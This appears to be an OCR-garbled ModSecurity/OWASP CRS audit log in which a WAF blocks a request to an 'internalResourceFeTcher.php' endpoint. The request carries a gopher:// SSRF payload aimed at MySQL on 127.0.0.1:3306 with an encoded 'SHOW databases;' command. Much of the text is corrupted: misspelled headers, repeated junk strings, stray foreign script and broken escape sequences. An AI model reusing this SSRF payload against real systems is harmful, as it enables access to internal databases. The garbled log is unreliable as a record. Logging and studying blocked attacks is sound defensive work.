| x2530x256x2554x254x254x256x256x2557x256x257x256x2578x2538x2536x2557x2554x2554x2534x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x2554x256x256x2554x256x256x2554x256x256x2554x256x256x2554x256x256x2554x256x256x2554x256x256x2554x256x256x2554x256x256x256x256x256x256x2554x256x256x2554x256x256x256x256x256x256x256x256x256x256                                                                                                    |
| 2572/2561/2564/2564/2566/2566/2561/2564/2565/2505/2565/2573/2573/2571/256-2510/2500/2500/2500/2500/2500/2500/2500/                                                                                                    |
| 2548-254F-2552-2550-2564-2561-2574-2561-2562-2561-2572-2565-2573-2591-2501-2500-2500-2500-2501-HTTP                                                                                                    |
| 1 1" "headers": ("Host": "uaf-utn com ec", "liser-Agent": "Mazilla 5 A (X11: Linux x86.64: pu:109.A) for                                                                                                    |
| ko/20100101 Firefox/115 0" "Accent": "text/html annlication/vhtml+vml annlication/vml (r=0 9. image/au)                                                                                                    |
| $f_{i}$ image/usho, $x/x$ : $g = 0.8^{\circ}$ . "Accent - Language": "en-IIS en: $g = 0.5^{\circ}$ . "Accent - Encoding": "g zin, def late." "Before                                                                                                    |
| """"http://www.up/w/www.up/w/w/w/w/w/w/www.up/w/w/w/w/w/w/w/w/w/w/www.up/w/w/w/w/w/w/w/w/w/w/w/w/w/w/w/w/w/w/w                                                                                                    |
| Insecure-Requests": ("1")} "response": {"unit coll": (HTTP/1 1", "status": 493, "headers": {"(ontent-1 control")                                                                                                    |
| "199" "Reen-Alive": "timeoute5. max=100". "Connection": "Reen-Alive". "Content-Tune": "text/html: charset                                                                                                    |
| iso-8859-1"), "body": "< tDDCTYPE HTML PUBLIC \"-//IFTF//DTD HTML 2 0//FN\">\\\hlimbolic trile>4000 trile>4000 |
| Forbidden(/title>n(/bed//hodu>n(h))Forbidden(/h1>n/n)You don't have permission to access this re-                                                                                                    |
| source (/n//n//hdm//hdm//hdm//hdm//hdm//hdm//hdm                                                                                                    |
| ound 37 bute(s) in ABGS:url outside range: 1-255. [file \"/etc/modsecuritu.d/owasn-crs/rules/REDUEST                                                                                                    |
| 920-PERITICID - ENFIREMENT conf \"1 []ine \"512\"1 [id \"920228\"1 [msg \"Juvalid character in request                                                                                                    |
| (null character), [] [data \"ARGS:url=gonber://127.0.0.1:3306/ \xa5\x40\x40\x40\x40\x45\x46\x45                                                                                                    |
|                                                                                                    |
| x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00                                                                                                    |
| معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر معامر مع                                                                                                    |
| 86 64\\x8cprogram name\\x85mysg1\\x10\\x80\\x80\\x80\\x83SHOW databases;\\x81\\x80\\x80\\x80\\x81\"]                                                                                                    |
| [severity]\"CRITICALN"][ver_\"OWASP_CRS/3.3.5\"][tag \"application-multi\"][tag \"language-multi                                                                                                    |
| N"] [tag N"platform-multiN"] [tag N"attack-protocolN"] [tag N"paranoia-level/1N"] [tag N"OWASP_CRSN"                                                                                                    |
| ] [tag N"capec/1000/210/272N"]"],"error_messages":["[file N"apache2_util.cN"] [line 275] [level 3] [                                                                                                    |
| client 192 168 10 161 ModSecurity: Access denied with code 403 (phase 2) Found 32 byte(s) in ARCS'u                                                                                                    |
| $r_1$ outside range: 1-255 [file $\sqrt{2}$ /rtc/md3ceruritu d/ouasn-crs/rules/RFOUFST-920-PROTOCI-FNFORCMENT                                                                                                    |
| conty'i [line \517] [id \92820\"] [msg \"]nualid character in request (null character)\" [da                                                                                                    |
| a = 1000  mm  m                                                                                                    |
|                                                                                                    |
| ×80\\\\\×80\\\\\×80\\\\\×80\\\\\×80\\\\\×80\\\\\×80\\\\\×80\\\\\×80\\\\\×80\\\\\×80\\\\\                                                                                                    |
| ×88\\\\\\\x88\\\\\\x88\\\\\\x88\\\\\\x88\\\\\\                                                                                                    |
| 00\\\\\\x00\\\\\\x00goblin\\\\\x00f\\\\\x00mysgl native password\\\\\\\x00f\\\\\\x03 os\                                                                                                    |
| \\\\\\x05Linux\\\\\\\x052cclient_name\\\\\\x081ibmysq1\\\\\x04_pid\\\\\\x0527255\\\\\\\x0f                                                                                                    |
| client_version\\\\\\\x865.7.22\\\\\\\x89_platform\\\\\\\x86x86_64\\\\\\\\x8cprogram_name\\\\\\\x                                                                                                    |
| 05mysq1\\\\\\x10\\\\x10\\\\x00\\\\\x00\\\\\x00\\\\\x03SHOW_databases;\\\\\\\x01\\\x00\\                                                                                                    |
| \\\\\\x00\\\\\x00\\\\\\x00\\\\\\x01\"] [severity \"CRITICAL\"] [ver \"OWASP_CRS/3.3.5\"] [tag \"applica                                                                                                    |
| tion-multi\"] [tag \"language-multi\"] [tag \"platform-multi\"] [tag \"attack-protocol\"] [tag \"par                                                                                                    |
| anoia-level/1N"] [tag N"OWASP_CRSN"] [tag N"capec/1000/210/272N"] [hostname N"waf-utn.com.ecN"] [uri                                                                                                    |
| \"/internalResourceFeTcher.php\"] [unique_id \"ZTQAoJ0eH8W5R-xNeOZz8wAAABI\"]"],"action":{"intercep                                                                                                    |
| ted":true,"phase":2,"message":"Found 37 byte(s) in ARGS:url outside range: 1-255."},"handler":"proxy                                                                                                    |
| -server","stopwatch":{"p1":1143,"p2":301,"p3":0,"p4":0,"p5":196,"sr":302,"sw":1,"1":0,"gc":0},"respo                                                                                                    |
| nse_body_dechunked":true,"producer":["ModSecurity_for_Apache/2.9.7 (http://www.modsecurity.org/)","O                                                                                                    |
| WASP_CRS/3.3.5"1,"server":"Apache","engine_mode":"ENABLED"}}                                                                                                    |